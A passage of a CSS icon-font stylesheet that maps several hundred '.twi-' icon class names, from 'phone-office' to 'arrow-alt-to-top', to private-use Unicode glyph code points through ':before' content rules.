.twi-phone-office1:before {
  content: "\f30f";
}
.twi-phone-plus1:before {
  content: "\f310";
}
.twi-phone-slash1:before {
  content: "\f311";
}
.twi-phone-square1:before {
  content: "\f312";
}
.twi-phone-volume1:before {
  content: "\f313";
}
.twi-pi1:before {
  content: "\f314";
}
.twi-pie1:before {
  content: "\f315";
}
.twi-pig1:before {
  content: "\f316";
}
.twi-piggy-bank1:before {
  content: "\f317";
}
.twi-pills1:before {
  content: "\f318";
}
.twi-pizza1:before {
  content: "\f319";
}
.twi-pizza-slice1:before {
  content: "\f31a";
}
.twi-place-of-worship1:before {
  content: "\f31b";
}
.twi-plane1:before {
  content: "\f31c";
}
.twi-plane-alt1:before {
  content: "\f31d";
}
.twi-plane-arrival1:before {
  content: "\f31e";
}
.twi-plane-departure1:before {
  content: "\f31f";
}
.twi-play1:before {
  content: "\f320";
}
.twi-play-circle1:before {
  content: "\f321";
}
.twi-plug1:before {
  content: "\f322";
}
.twi-plus1:before {
  content: "\f323";
}
.twi-plus-circle1:before {
  content: "\f324";
}
.twi-plus-hexagon1:before {
  content: "\f325";
}
.twi-plus-octagon1:before {
  content: "\f326";
}
.twi-plus-square1:before {
  content: "\f327";
}
.twi-podcast1:before {
  content: "\f328";
}
.twi-podium1:before {
  content: "\f329";
}
.twi-podium-star1:before {
  content: "\f32a";
}
.twi-poll1:before {
  content: "\f32b";
}
.twi-poll-h1:before {
  content: "\f32c";
}
.twi-poll-people1:before {
  content: "\f32d";
}
.twi-poo1:before {
  content: "\f32e";
}
.twi-poop1:before {
  content: "\f32f";
}
.twi-poo-storm1:before {
  content: "\f330";
}
.twi-popcorn1:before {
  content: "\f331";
}
.twi-portrait1:before {
  content: "\f332";
}
.twi-pound-sign1:before {
  content: "\f333";
}
.twi-power-off1:before {
  content: "\f334";
}
.twi-pray1:before {
  content: "\f335";
}
.twi-praying-hands1:before {
  content: "\f336";
}
.twi-prescription1:before {
  content: "\f337";
}
.twi-prescription-bottle1:before {
  content: "\f338";
}
.twi-prescription-bottle-alt1:before {
  content: "\f339";
}
.twi-presentation1:before {
  content: "\f33a";
}
.twi-print1:before {
  content: "\f33b";
}
.twi-print-search1:before {
  content: "\f33c";
}
.twi-print-slash1:before {
  content: "\f33d";
}
.twi-procedures1:before {
  content: "\f33e";
}
.twi-project-diagram1:before {
  content: "\f33f";
}
.twi-pumpkin1:before {
  content: "\f340";
}
.twi-puzzle-piece1:before {
  content: "\f341";
}
.twi-qrcode1:before {
  content: "\f342";
}
.twi-question1:before {
  content: "\f343";
}
.twi-question-circle1:before {
  content: "\f344";
}
.twi-question-square1:before {
  content: "\f345";
}
.twi-quidditch1:before {
  content: "\f346";
}
.twi-quote-left1:before {
  content: "\f347";
}
.twi-quote-right1:before {
  content: "\f348";
}
.twi-quran1:before {
  content: "\f349";
}
.twi-rabbit1:before {
  content: "\f34a";
}
.twi-rabbit-fast1:before {
  content: "\f34b";
}
.twi-racquet1:before {
  content: "\f34c";
}
.twi-radiation1:before {
  content: "\f34d";
}
.twi-radiation-alt1:before {
  content: "\f34e";
}
.twi-rainbow1:before {
  content: "\f34f";
}
.twi-raindrops1:before {
  content: "\f350";
}
.twi-ram1:before {
  content: "\f351";
}
.twi-ramp-loading1:before {
  content: "\f352";
}
.twi-random1:before {
  content: "\f353";
}
.twi-receipt1:before {
  content: "\f354";
}
.twi-rectangle-landscape1:before {
  content: "\f355";
}
.twi-rectangle-portrait1:before {
  content: "\f356";
}
.twi-rectangle-wide1:before {
  content: "\f357";
}
.twi-recycle1:before {
  content: "\f358";
}
.twi-redo1:before {
  content: "\f359";
}
.twi-redo-alt1:before {
  content: "\f35a";
}
.twi-registered1:before {
  content: "\f35b";
}
.twi-repeat1:before {
  content: "\f35c";
}
.twi-repeat-11:before {
  content: "\f35d";
}
.twi-repeat-1-alt1:before {
  content: "\f35e";
}
.twi-repeat-alt1:before {
  content: "\f35f";
}
.twi-reply1:before {
  content: "\f360";
}
.twi-reply-all1:before {
  content: "\f361";
}
.twi-republican1:before {
  content: "\f362";
}
.twi-restroom1:before {
  content: "\f363";
}
.twi-retweet1:before {
  content: "\f364";
}
.twi-retweet-alt1:before {
  content: "\f365";
}
.twi-ribbon1:before {
  content: "\f366";
}
.twi-ring1:before {
  content: "\f367";
}
.twi-rings-wedding1:before {
  content: "\f368";
}
.twi-road1:before {
  content: "\f369";
}
.twi-robot1:before {
  content: "\f36a";
}
.twi-rocket1:before {
  content: "\f36b";
}
.twi-route1:before {
  content: "\f36c";
}
.twi-route-highway1:before {
  content: "\f36d";
}
.twi-route-interstate1:before {
  content: "\f36e";
}
.twi-rss1:before {
  content: "\f36f";
}
.twi-rss-square1:before {
  content: "\f370";
}
.twi-ruble-sign1:before {
  content: "\f371";
}
.twi-ruler1:before {
  content: "\f372";
}
.twi-ruler-combined1:before {
  content: "\f373";
}
.twi-ruler-horizontal1:before {
  content: "\f374";
}
.twi-ruler-triangle1:before {
  content: "\f375";
}
.twi-ruler-vertical1:before {
  content: "\f376";
}
.twi-running1:before {
  content: "\f377";
}
.twi-rupee-sign1:before {
  content: "\f378";
}
.twi-rv1:before {
  content: "\f379";
}
.twi-sack1:before {
  content: "\f37a";
}
.twi-sack-dollar1:before {
  content: "\f37b";
}
.twi-sad-cry1:before {
  content: "\f37c";
}
.twi-sad-tear1:before {
  content: "\f37d";
}
.twi-salad1:before {
  content: "\f37e";
}
.twi-sandwich1:before {
  content: "\f37f";
}
.twi-satellite1:before {
  content: "\f380";
}
.twi-satellite-dish1:before {
  content: "\f381";
}
.twi-sausage1:before {
  content: "\f382";
}
.twi-save1:before {
  content: "\f383";
}
.twi-scalpel1:before {
  content: "\f384";
}
.twi-scalpel-path1:before {
  content: "\f385";
}
.twi-scanner1:before {
  content: "\f386";
}
.twi-scanner-keyboard1:before {
  content: "\f387";
}
.twi-scanner-touchscreen1:before {
  content: "\f388";
}
.twi-scarecrow1:before {
  content: "\f389";
}
.twi-scarf1:before {
  content: "\f38a";
}
.twi-school1:before {
  content: "\f38b";
}
.twi-screwdriver1:before {
  content: "\f38c";
}
.twi-scroll1:before {
  content: "\f38d";
}
.twi-scroll-old1:before {
  content: "\f38e";
}
.twi-scrubber1:before {
  content: "\f38f";
}
.twi-scythe1:before {
  content: "\f390";
}
.twi-sd-card1:before {
  content: "\f391";
}
.twi-search1:before {
  content: "\f392";
}
.twi-search-dollar1:before {
  content: "\f393";
}
.twi-search-location1:before {
  content: "\f394";
}
.twi-search-minus1:before {
  content: "\f395";
}
.twi-search-plus1:before {
  content: "\f396";
}
.twi-seedling1:before {
  content: "\f397";
}
.twi-server1:before {
  content: "\f398";
}
.twi-shapes1:before {
  content: "\f399";
}
.twi-share1:before {
  content: "\f39a";
}
.twi-share-all1:before {
  content: "\f39b";
}
.twi-share-alt1:before {
  content: "\f39c";
}
.twi-share-alt-square1:before {
  content: "\f39d";
}
.twi-share-square1:before {
  content: "\f39e";
}
.twi-sheep1:before {
  content: "\f39f";
}
.twi-shekel-sign1:before {
  content: "\f3a0";
}
.twi-shield1:before {
  content: "\f3a1";
}
.twi-shield-alt1:before {
  content: "\f3a2";
}
.twi-shield-check1:before {
  content: "\f3a3";
}
.twi-shield-cross1:before {
  content: "\f3a4";
}
.twi-ship1:before {
  content: "\f3a5";
}
.twi-shipping-fast1:before {
  content: "\f3a6";
}
.twi-shipping-timed1:before {
  content: "\f3a7";
}
.twi-shish-kebab1:before {
  content: "\f3a8";
}
.twi-shoe-prints1:before {
  content: "\f3a9";
}
.twi-shopping-bag1:before {
  content: "\f3aa";
}
.twi-shopping-basket1:before {
  content: "\f3ab";
}
.twi-shopping-cart1:before {
  content: "\f3ac";
}
.twi-shovel1:before {
  content: "\f3ad";
}
.twi-shovel-snow1:before {
  content: "\f3ae";
}
.twi-shower1:before {
  content: "\f3af";
}
.twi-shredder1:before {
  content: "\f3b0";
}
.twi-shuttlecock1:before {
  content: "\f3b1";
}
.twi-shuttle-van1:before {
  content: "\f3b2";
}
.twi-sickle1:before {
  content: "\f3b3";
}
.twi-sigma1:before {
  content: "\f3b4";
}
.twi-sign1:before {
  content: "\f3b5";
}
.twi-signal1:before {
  content: "\f3b6";
}
.twi-signal-11:before {
  content: "\f3b7";
}
.twi-signal-21:before {
  content: "\f3b8";
}
.twi-signal-31:before {
  content: "\f3b9";
}
.twi-signal-41:before {
  content: "\f3ba";
}
.twi-signal-alt1:before {
  content: "\f3bb";
}
.twi-signal-alt-11:before {
  content: "\f3bc";
}
.twi-signal-alt-21:before {
  content: "\f3bd";
}
.twi-signal-alt-31:before {
  content: "\f3be";
}
.twi-signal-alt-slash1:before {
  content: "\f3bf";
}
.twi-signal-slash1:before {
  content: "\f3c0";
}
.twi-signature1:before {
  content: "\f3c1";
}
.twi-sign-in1:before {
  content: "\f3c2";
}
.twi-sign-in-alt1:before {
  content: "\f3c3";
}
.twi-sign-language1:before {
  content: "\f3c4";
}
.twi-sign-out1:before {
  content: "\f3c5";
}
.twi-sign-out-alt1:before {
  content: "\f3c6";
}
.twi-sim-card1:before {
  content: "\f3c7";
}
.twi-sitemap1:before {
  content: "\f3c8";
}
.twi-skating1:before {
  content: "\f3c9";
}
.twi-skeleton1:before {
  content: "\f3ca";
}
.twi-skiing1:before {
  content: "\f3cb";
}
.twi-skiing-nordic1:before {
  content: "\f3cc";
}
.twi-ski-jump1:before {
  content: "\f3cd";
}
.twi-ski-lift1:before {
  content: "\f3ce";
}
.twi-skull1:before {
  content: "\f3cf";
}
.twi-skull-crossbones1:before {
  content: "\f3d0";
}
.twi-slash1:before {
  content: "\f3d1";
}
.twi-sledding1:before {
  content: "\f3d2";
}
.twi-sleigh1:before {
  content: "\f3d3";
}
.twi-sliders-h1:before {
  content: "\f3d4";
}
.twi-sliders-h-square1:before {
  content: "\f3d5";
}
.twi-sliders-v1:before {
  content: "\f3d6";
}
.twi-sliders-v-square1:before {
  content: "\f3d7";
}
.twi-smile1:before {
  content: "\f3d8";
}
.twi-smile-beam1:before {
  content: "\f3d9";
}
.twi-smile-plus1:before {
  content: "\f3da";
}
.twi-smile-wink1:before {
  content: "\f3db";
}
.twi-smog1:before {
  content: "\f3dc";
}
.twi-smoke1:before {
  content: "\f3dd";
}
.twi-smoking1:before {
  content: "\f3de";
}
.twi-smoking-ban1:before {
  content: "\f3df";
}
.twi-sms1:before {
  content: "\f3e0";
}
.twi-snake1:before {
  content: "\f3e1";
}
.twi-snow-blowing1:before {
  content: "\f3e2";
}
.twi-snowboarding1:before {
  content: "\f3e3";
}
.twi-snowflake1:before {
  content: "\f3e4";
}
.twi-snowflakes1:before {
  content: "\f3e5";
}
.twi-snowman1:before {
  content: "\f3e6";
}
.twi-snowmobile1:before {
  content: "\f3e7";
}
.twi-snowplow1:before {
  content: "\f3e8";
}
.twi-socks1:before {
  content: "\f3e9";
}
.twi-solar-panel1:before {
  content: "\f3ea";
}
.twi-sort1:before {
  content: "\f3eb";
}
.twi-sort-alpha-down1:before {
  content: "\f3ec";
}
.twi-sort-alpha-up1:before {
  content: "\f3ed";
}
.twi-sort-amount-down1:before {
  content: "\f3ee";
}
.twi-sort-amount-up1:before {
  content: "\f3ef";
}
.twi-sort-down1:before {
  content: "\f3f0";
}
.twi-sort-numeric-down1:before {
  content: "\f3f1";
}
.twi-sort-numeric-up1:before {
  content: "\f3f2";
}
.twi-sort-up1:before {
  content: "\f3f3";
}
.twi-soup1:before {
  content: "\f3f4";
}
.twi-spa1:before {
  content: "\f3f5";
}
.twi-space-shuttle1:before {
  content: "\f3f6";
}
.twi-spade1:before {
  content: "\f3f7";
}
.twi-spider1:before {
  content: "\f3f8";
}
.twi-spider-black-widow1:before {
  content: "\f3f9";
}
.twi-spider-web1:before {
  content: "\f3fa";
}
.twi-spinner1:before {
  content: "\f3fb";
}
.twi-spinner-third1:before {
  content: "\f3fc";
}
.twi-splotch1:before {
  content: "\f3fd";
}
.twi-spray-can1:before {
  content: "\f3fe";
}
.twi-square1:before {
  content: "\f3ff";
}
.twi-square-full1:before {
  content: "\f400";
}
.twi-square-root1:before {
  content: "\f401";
}
.twi-square-root-alt1:before {
  content: "\f402";
}
.twi-squirrel1:before {
  content: "\f403";
}
.twi-staff1:before {
  content: "\f404";
}
.twi-stamp1:before {
  content: "\f405";
}
.twi-star1:before {
  content: "\f406";
}
.twi-star-and-crescent1:before {
  content: "\f407";
}
.twi-star-christmas1:before {
  content: "\f408";
}
.twi-star-exclamation1:before {
  content: "\f409";
}
.twi-star-half1:before {
  content: "\f40a";
}
.twi-star-half-alt1:before {
  content: "\f40b";
}
.twi-star-of-david1:before {
  content: "\f40c";
}
.twi-star-of-life1:before {
  content: "\f40d";
}
.twi-stars1:before {
  content: "\f40e";
}
.twi-steak1:before {
  content: "\f40f";
}
.twi-steering-wheel1:before {
  content: "\f410";
}
.twi-step-backward1:before {
  content: "\f411";
}
.twi-step-forward1:before {
  content: "\f412";
}
.twi-stethoscope1:before {
  content: "\f413";
}
.twi-sticky-note1:before {
  content: "\f414";
}
.twi-stocking1:before {
  content: "\f415";
}
.twi-stomach1:before {
  content: "\f416";
}
.twi-stop1:before {
  content: "\f417";
}
.twi-stop-circle1:before {
  content: "\f418";
}
.twi-stopwatch1:before {
  content: "\f419";
}
.twi-store1:before {
  content: "\f41a";
}
.twi-store-alt1:before {
  content: "\f41b";
}
.twi-stream1:before {
  content: "\f41c";
}
.twi-street-view1:before {
  content: "\f41d";
}
.twi-stretcher1:before {
  content: "\f41e";
}
.twi-strikethrough1:before {
  content: "\f41f";
}
.twi-stroopwafel1:before {
  content: "\f420";
}
.twi-subscript1:before {
  content: "\f421";
}
.twi-subway1:before {
  content: "\f422";
}
.twi-suitcase1:before {
  content: "\f423";
}
.twi-suitcase-rolling1:before {
  content: "\f424";
}
.twi-sun1:before {
  content: "\f425";
}
.twi-sun-cloud1:before {
  content: "\f426";
}
.twi-sun-dust1:before {
  content: "\f427";
}
.twi-sun-haze1:before {
  content: "\f428";
}
.twi-sunrise1:before {
  content: "\f429";
}
.twi-sunset1:before {
  content: "\f42a";
}
.twi-superscript1:before {
  content: "\f42b";
}
.twi-surprise1:before {
  content: "\f42c";
}
.twi-swatchbook1:before {
  content: "\f42d";
}
.twi-swimmer1:before {
  content: "\f42e";
}
.twi-swimming-pool1:before {
  content: "\f42f";
}
.twi-sword1:before {
  content: "\f430";
}
.twi-swords1:before {
  content: "\f431";
}
.twi-synagogue1:before {
  content: "\f432";
}
.twi-sync1:before {
  content: "\f433";
}
.twi-sync-alt1:before {
  content: "\f434";
}
.twi-syringe1:before {
  content: "\f435";
}
.twi-table1:before {
  content: "\f436";
}
.twi-tablet1:before {
  content: "\f437";
}
.twi-tablet-alt1:before {
  content: "\f438";
}
.twi-tablet-android1:before {
  content: "\f439";
}
.twi-tablet-android-alt1:before {
  content: "\f43a";
}
.twi-table-tennis1:before {
  content: "\f43b";
}
.twi-tablet-rugged1:before {
  content: "\f43c";
}
.twi-tablets1:before {
  content: "\f43d";
}
.twi-tachometer1:before {
  content: "\f43e";
}
.twi-tachometer-alt1:before {
  content: "\f43f";
}
.twi-tachometer-alt-average1:before {
  content: "\f440";
}
.twi-tachometer-alt-fast1:before {
  content: "\f441";
}
.twi-tachometer-alt-fastest1:before {
  content: "\f442";
}
.twi-tachometer-alt-slow1:before {
  content: "\f443";
}
.twi-tachometer-alt-slowest1:before {
  content: "\f444";
}
.twi-tachometer-average1:before {
  content: "\f445";
}
.twi-tachometer-fast1:before {
  content: "\f446";
}
.twi-tachometer-fastest1:before {
  content: "\f447";
}
.twi-tachometer-slow1:before {
  content: "\f448";
}
.twi-tachometer-slowest1:before {
  content: "\f449";
}
.twi-taco1:before {
  content: "\f44a";
}
.twi-tag1:before {
  content: "\f44b";
}
.twi-tags1:before {
  content: "\f44c";
}
.twi-tally1:before {
  content: "\f44d";
}
.twi-tanakh1:before {
  content: "\f44e";
}
.twi-tape1:before {
  content: "\f44f";
}
.twi-tasks1:before {
  content: "\f450";
}
.twi-tasks-alt1:before {
  content: "\f451";
}
.twi-taxi1:before {
  content: "\f452";
}
.twi-teeth1:before {
  content: "\f453";
}
.twi-teeth-open1:before {
  content: "\f454";
}
.twi-temperature-frigid1:before {
  content: "\f455";
}
.twi-temperature-high1:before {
  content: "\f456";
}
.twi-temperature-hot1:before {
  content: "\f457";
}
.twi-temperature-low1:before {
  content: "\f458";
}
.twi-tenge1:before {
  content: "\f459";
}
.twi-tennis-ball1:before {
  content: "\f45a";
}
.twi-terminal1:before {
  content: "\f45b";
}
.twi-text-height1:before {
  content: "\f45c";
}
.twi-text-width1:before {
  content: "\f45d";
}
.twi-th1:before {
  content: "\f45e";
}
.twi-theater-masks1:before {
  content: "\f45f";
}
.twi-thermometer1:before {
  content: "\f460";
}
.twi-thermometer-empty1:before {
  content: "\f461";
}
.twi-thermometer-full1:before {
  content: "\f462";
}
.twi-thermometer-half1:before {
  content: "\f463";
}
.twi-thermometer-quarter1:before {
  content: "\f464";
}
.twi-thermometer-three-quarters1:before {
  content: "\f465";
}
.twi-theta1:before {
  content: "\f466";
}
.twi-th-large1:before {
  content: "\f467";
}
.twi-th-list1:before {
  content: "\f468";
}
.twi-thumbs-down1:before {
  content: "\f469";
}
.twi-thumbs-up1:before {
  content: "\f46a";
}
.twi-thumbtack1:before {
  content: "\f46b";
}
.twi-thunderstorm1:before {
  content: "\f46c";
}
.twi-thunderstorm-moon1:before {
  content: "\f46d";
}
.twi-thunderstorm-sun1:before {
  content: "\f46e";
}
.twi-ticket1:before {
  content: "\f46f";
}
.twi-ticket-alt1:before {
  content: "\f470";
}
.twi-tilde1:before {
  content: "\f471";
}
.twi-times1:before {
  content: "\f472";
}
.twi-times-circle1:before {
  content: "\f473";
}
.twi-times-hexagon1:before {
  content: "\f474";
}
.twi-times-octagon1:before {
  content: "\f475";
}
.twi-times-square1:before {
  content: "\f476";
}
.twi-tint1:before {
  content: "\f477";
}
.twi-tint-slash1:before {
  content: "\f478";
}
.twi-tire1:before {
  content: "\f479";
}
.twi-tired1:before {
  content: "\f47a";
}
.twi-tire-flat1:before {
  content: "\f47b";
}
.twi-tire-pressure-warning1:before {
  content: "\f47c";
}
.twi-tire-rugged1:before {
  content: "\f47d";
}
.twi-toggle-off1:before {
  content: "\f47e";
}
.twi-toggle-on1:before {
  content: "\f47f";
}
.twi-toilet1:before {
  content: "\f480";
}
.twi-toilet-paper1:before {
  content: "\f481";
}
.twi-toilet-paper-alt1:before {
  content: "\f482";
}
.twi-tombstone1:before {
  content: "\f483";
}
.twi-tombstone-alt1:before {
  content: "\f484";
}
.twi-toolbox1:before {
  content: "\f485";
}
.twi-tools1:before {
  content: "\f486";
}
.twi-tooth1:before {
  content: "\f487";
}
.twi-toothbrush1:before {
  content: "\f488";
}
.twi-torah1:before {
  content: "\f489";
}
.twi-torii-gate1:before {
  content: "\f48a";
}
.twi-tornado1:before {
  content: "\f48b";
}
.twi-tractor1:before {
  content: "\f48c";
}
.twi-trademark1:before {
  content: "\f48d";
}
.twi-traffic-cone1:before {
  content: "\f48e";
}
.twi-traffic-light1:before {
  content: "\f48f";
}
.twi-traffic-light-go1:before {
  content: "\f490";
}
.twi-traffic-light-slow1:before {
  content: "\f491";
}
.twi-traffic-light-stop1:before {
  content: "\f492";
}
.twi-train1:before {
  content: "\f493";
}
.twi-tram1:before {
  content: "\f494";
}
.twi-transgender1:before {
  content: "\f495";
}
.twi-transgender-alt1:before {
  content: "\f496";
}
.twi-trash1:before {
  content: "\f497";
}
.twi-trash-alt1:before {
  content: "\f498";
}
.twi-trash-restore1:before {
  content: "\f499";
}
.twi-trash-restore-alt1:before {
  content: "\f49a";
}
.twi-treasure-chest1:before {
  content: "\f49b";
}
.twi-tree1:before {
  content: "\f49c";
}
.twi-tree-alt1:before {
  content: "\f49d";
}
.twi-tree-christmas1:before {
  content: "\f49e";
}
.twi-tree-decorated1:before {
  content: "\f49f";
}
.twi-tree-large1:before {
  content: "\f4a0";
}
.twi-tree-palm1:before {
  content: "\f4a1";
}
.twi-trees1:before {
  content: "\f4a2";
}
.twi-triangle1:before {
  content: "\f4a3";
}
.twi-trophy1:before {
  content: "\f4a4";
}
.twi-trophy-alt1:before {
  content: "\f4a5";
}
.twi-truck1:before {
  content: "\f4a6";
}
.twi-truck-container1:before {
  content: "\f4a7";
}
.twi-truck-couch1:before {
  content: "\f4a8";
}
.twi-truck-loading1:before {
  content: "\f4a9";
}
.twi-truck-monster1:before {
  content: "\f4aa";
}
.twi-truck-moving1:before {
  content: "\f4ab";
}
.twi-truck-pickup1:before {
  content: "\f4ac";
}
.twi-truck-plow1:before {
  content: "\f4ad";
}
.twi-truck-ramp1:before {
  content: "\f4ae";
}
.twi-tshirt1:before {
  content: "\f4af";
}
.twi-tty1:before {
  content: "\f4b0";
}
.twi-turkey1:before {
  content: "\f4b1";
}
.twi-turtle1:before {
  content: "\f4b2";
}
.twi-tv1:before {
  content: "\f4b3";
}
.twi-tv-retro1:before {
  content: "\f4b4";
}
.twi-umbrella1:before {
  content: "\f4b5";
}
.twi-umbrella-beach1:before {
  content: "\f4b6";
}
.twi-underline1:before {
  content: "\f4b7";
}
.twi-undo1:before {
  content: "\f4b8";
}
.twi-undo-alt1:before {
  content: "\f4b9";
}
.twi-unicorn1:before {
  content: "\f4ba";
}
.twi-union1:before {
  content: "\f4bb";
}
.twi-universal-access1:before {
  content: "\f4bc";
}
.twi-university1:before {
  content: "\f4bd";
}
.twi-unlink1:before {
  content: "\f4be";
}
.twi-unlock1:before {
  content: "\f4bf";
}
.twi-unlock-alt1:before {
  content: "\f4c0";
}
.twi-upload1:before {
  content: "\f4c1";
}
.twi-usd-circle1:before {
  content: "\f4c2";
}
.twi-usd-square1:before {
  content: "\f4c3";
}
.twi-user1:before {
  content: "\f4c4";
}
.twi-user-alt1:before {
  content: "\f4c5";
}
.twi-user-alt-slash1:before {
  content: "\f4c6";
}
.twi-user-astronaut1:before {
  content: "\f4c7";
}
.twi-user-chart1:before {
  content: "\f4c8";
}
.twi-user-check1:before {
  content: "\f4c9";
}
.twi-user-circle1:before {
  content: "\f4ca";
}
.twi-user-clock1:before {
  content: "\f4cb";
}
.twi-user-cog1:before {
  content: "\f4cc";
}
.twi-user-crown1:before {
  content: "\f4cd";
}
.twi-user-edit1:before {
  content: "\f4ce";
}
.twi-user-friends1:before {
  content: "\f4cf";
}
.twi-user-graduate1:before {
  content: "\f4d0";
}
.twi-user-hard-hat1:before {
  content: "\f4d1";
}
.twi-user-headset1:before {
  content: "\f4d2";
}
.twi-user-injured1:before {
  content: "\f4d3";
}
.twi-user-lock1:before {
  content: "\f4d4";
}
.twi-user-md1:before {
  content: "\f4d5";
}
.twi-user-md-chat1:before {
  content: "\f4d6";
}
.twi-user-minus1:before {
  content: "\f4d7";
}
.twi-user-ninja1:before {
  content: "\f4d8";
}
.twi-user-nurse1:before {
  content: "\f4d9";
}
.twi-user-plus1:before {
  content: "\f4da";
}
.twi-users1:before {
  content: "\f4db";
}
.twi-users-class1:before {
  content: "\f4dc";
}
.twi-users-cog1:before {
  content: "\f4dd";
}
.twi-users-crown1:before {
  content: "\f4de";
}
.twi-user-secret1:before {
  content: "\f4df";
}
.twi-user-shield1:before {
  content: "\f4e0";
}
.twi-user-slash1:before {
  content: "\f4e1";
}
.twi-users-medical1:before {
  content: "\f4e2";
}
.twi-user-tag1:before {
  content: "\f4e3";
}
.twi-user-tie1:before {
  content: "\f4e4";
}
.twi-user-times1:before {
  content: "\f4e5";
}
.twi-utensil-fork1:before {
  content: "\f4e6";
}
.twi-utensil-knife1:before {
  content: "\f4e7";
}
.twi-utensils1:before {
  content: "\f4e8";
}
.twi-utensils-alt1:before {
  content: "\f4e9";
}
.twi-utensil-spoon1:before {
  content: "\f4ea";
}
.twi-value-absolute1:before {
  content: "\f4eb";
}
.twi-vector-square1:before {
  content: "\f4ec";
}
.twi-venus1:before {
  content: "\f4ed";
}
.twi-venus-double1:before {
  content: "\f4ee";
}
.twi-venus-mars1:before {
  content: "\f4ef";
}
.twi-vial1:before {
  content: "\f4f0";
}
.twi-vials1:before {
  content: "\f4f1";
}
.twi-video1:before {
  content: "\f4f2";
}
.twi-video-plus1:before {
  content: "\f4f3";
}
.twi-video-slash1:before {
  content: "\f4f4";
}
.twi-vihara1:before {
  content: "\f4f5";
}
.twi-volcano1:before {
  content: "\f4f6";
}
.twi-volleyball-ball1:before {
  content: "\f4f7";
}
.twi-volume1:before {
  content: "\f4f8";
}
.twi-volume-down1:before {
  content: "\f4f9";
}
.twi-volume-mute1:before {
  content: "\f4fa";
}
.twi-volume-off1:before {
  content: "\f4fb";
}
.twi-volume-slash1:before {
  content: "\f4fc";
}
.twi-volume-up1:before {
  content: "\f4fd";
}
.twi-vote-nay1:before {
  content: "\f4fe";
}
.twi-vote-yea1:before {
  content: "\f4ff";
}
.twi-vr-cardboard1:before {
  content: "\f500";
}
.twi-walker1:before {
  content: "\f501";
}
.twi-walking1:before {
  content: "\f502";
}
.twi-wallet1:before {
  content: "\f503";
}
.twi-wand1:before {
  content: "\f504";
}
.twi-wand-magic1:before {
  content: "\f505";
}
.twi-warehouse1:before {
  content: "\f506";
}
.twi-warehouse-alt1:before {
  content: "\f507";
}
.twi-watch1:before {
  content: "\f508";
}
.twi-watch-fitness1:before {
  content: "\f509";
}
.twi-water1:before {
  content: "\f50a";
}
.twi-water-lower1:before {
  content: "\f50b";
}
.twi-water-rise1:before {
  content: "\f50c";
}
.twi-wave-square1:before {
  content: "\f50d";
}
.twi-webcam1:before {
  content: "\f50e";
}
.twi-webcam-slash1:before {
  content: "\f50f";
}
.twi-weight1:before {
  content: "\f510";
}
.twi-weight-hanging1:before {
  content: "\f511";
}
.twi-whale1:before {
  content: "\f512";
}
.twi-wheat1:before {
  content: "\f513";
}
.twi-wheelchair1:before {
  content: "\f514";
}
.twi-whistle1:before {
  content: "\f515";
}
.twi-wifi1:before {
  content: "\f516";
}
.twi-wifi-11:before {
  content: "\f517";
}
.twi-wifi-21:before {
  content: "\f518";
}
.twi-wifi-slash1:before {
  content: "\f519";
}
.twi-wind1:before {
  content: "\f51a";
}
.twi-window1:before {
  content: "\f51b";
}
.twi-window-alt1:before {
  content: "\f51c";
}
.twi-window-close1:before {
  content: "\f51d";
}
.twi-window-maximize1:before {
  content: "\f51e";
}
.twi-window-minimize1:before {
  content: "\f51f";
}
.twi-window-restore1:before {
  content: "\f520";
}
.twi-windsock1:before {
  content: "\f521";
}
.twi-wind-warning1:before {
  content: "\f522";
}
.twi-wine-bottle1:before {
  content: "\f523";
}
.twi-wine-glass1:before {
  content: "\f524";
}
.twi-wine-glass-alt1:before {
  content: "\f525";
}
.twi-won-sign1:before {
  content: "\f526";
}
.twi-wreath1:before {
  content: "\f527";
}
.twi-wrench1:before {
  content: "\f528";
}
.twi-x-ray1:before {
  content: "\f529";
}
.twi-yen-sign1:before {
  content: "\f52a";
}
.twi-yin-yang1:before {
  content: "\f52b";
}
.twi-abacus2:before {
  content: "\f52c";
}
.twi-acorn2:before {
  content: "\f52d";
}
.twi-ad2:before {
  content: "\f52e";
}
.twi-address-book2:before {
  content: "\f52f";
}
.twi-address-card2:before {
  content: "\f530";
}
.twi-adjust2:before {
  content: "\f531";
}
.twi-air-freshener2:before {
  content: "\f532";
}
.twi-alarm-clock2:before {
  content: "\f533";
}
.twi-alicorn2:before {
  content: "\f534";
}
.twi-align-center2:before {
  content: "\f535";
}
.twi-align-justify2:before {
  content: "\f536";
}
.twi-align-left2:before {
  content: "\f537";
}
.twi-align-right2:before {
  content: "\f538";
}
.twi-allergies2:before {
  content: "\f539";
}
.twi-ambulance2:before {
  content: "\f53a";
}
.twi-american-sign-language-interpreting2:before {
  content: "\f53b";
}
.twi-analytics2:before {
  content: "\f53c";
}
.twi-anchor2:before {
  content: "\f53d";
}
.twi-angel2:before {
  content: "\f53e";
}
.twi-angle-double-down2:before {
  content: "\f53f";
}
.twi-angle-double-left2:before {
  content: "\f540";
}
.twi-angle-double-right2:before {
  content: "\f541";
}
.twi-angle-double-up2:before {
  content: "\f542";
}
.twi-angle-down2:before {
  content: "\f543";
}
.twi-angle-left2:before {
  content: "\f544";
}
.twi-angle-right2:before {
  content: "\f545";
}
.twi-angle-up2:before {
  content: "\f546";
}
.twi-angry2:before {
  content: "\f547";
}
.twi-ankh2:before {
  content: "\f548";
}
.twi-apple-alt2:before {
  content: "\f549";
}
.twi-apple-crate2:before {
  content: "\f54a";
}
.twi-archive2:before {
  content: "\f54b";
}
.twi-archway2:before {
  content: "\f54c";
}
.twi-arrow-alt-circle-down2:before {
  content: "\f54d";
}
.twi-arrow-alt-circle-left2:before {
  content: "\f54e";
}
.twi-arrow-alt-circle-right2:before {
  content: "\f54f";
}
.twi-arrow-alt-circle-up2:before {
  content: "\f550";
}
.twi-arrow-alt-down2:before {
  content: "\f551";
}
.twi-arrow-alt-from-bottom2:before {
  content: "\f552";
}
.twi-arrow-alt-from-left2:before {
  content: "\f553";
}
.twi-arrow-alt-from-right2:before {
  content: "\f554";
}
.twi-arrow-alt-from-top2:before {
  content: "\f555";
}
.twi-arrow-alt-left2:before {
  content: "\f556";
}
.twi-arrow-alt-right2:before {
  content: "\f557";
}
.twi-arrow-alt-square-down2:before {
  content: "\f558";
}
.twi-arrow-alt-square-left2:before {
  content: "\f559";
}
.twi-arrow-alt-square-right2:before {
  content: "\f55a";
}
.twi-arrow-alt-square-up2:before {
  content: "\f55b";
}
.twi-arrow-alt-to-bottom2:before {
  content: "\f55c";
}
.twi-arrow-alt-to-left2:before {
  content: "\f55d";
}
.twi-arrow-alt-to-right2:before {
  content: "\f55e";
}
.twi-arrow-alt-to-top2:before {
  content: "\f55f";
